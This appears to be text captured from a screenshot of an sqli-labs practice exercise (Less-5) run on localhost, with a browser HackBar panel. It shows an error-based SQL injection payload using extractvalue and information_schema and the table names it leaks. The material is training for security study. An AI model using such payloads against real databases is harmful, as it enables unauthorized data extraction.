 127.0.0.1/sql/Less-5/?id=1%27%20union%20select%201,2,extractvalue(1,%20concat(0x7e,%20(select%20group_concat(table_name)%20from%20information_schema.tables%20w...
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-5/?id=1' union select 1,2,extractvalue(1, concat(0x7e, (select group_concat(table_name) from information_schema.tables where
table_schema=database()))) --+